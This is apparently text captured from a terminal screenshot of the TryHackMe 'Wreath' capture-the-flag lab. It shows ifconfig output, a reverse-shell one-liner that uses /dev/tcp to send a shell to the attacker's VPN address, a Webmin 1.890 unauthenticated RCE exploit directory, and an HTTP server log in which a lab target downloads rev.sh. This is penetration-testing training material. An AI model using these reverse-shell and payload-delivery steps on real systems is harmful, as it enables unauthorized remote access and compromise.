 TryHackMe | Wreath - ...
kali@kali: ~/Wreath/We...
05:54 AM
96%
kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE
File Actions Edit View Help
kali@kali: ~/Wreath × kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE × kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE ×
┌──(kali㉿kali)-[~]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.50.184.72  netmask 255.255.255.0  destination 10.50.184.72
        inet6 fe80::9c49:a842:1081:c935  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 3194  bytes 2362990 (2.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 61769  bytes 3750845 (3.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ sh -i >& /dev/tcp/10.50.184.72/4444 0>&1
┌──(kali㉿kali)-[~]
└─$ cd Wreath/WebMin-1.890-Exploit-unauthorized-RCE/
┌──(kali㉿kali)-[~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.187.200 - - [28/Aug/2021 05:50:54] "GET /rev.sh HTTP/1.1" 200 -
10.200.187.200 - - [28/Aug/2021 05:51:03] "GET /rev.sh HTTP/1.1" 200 -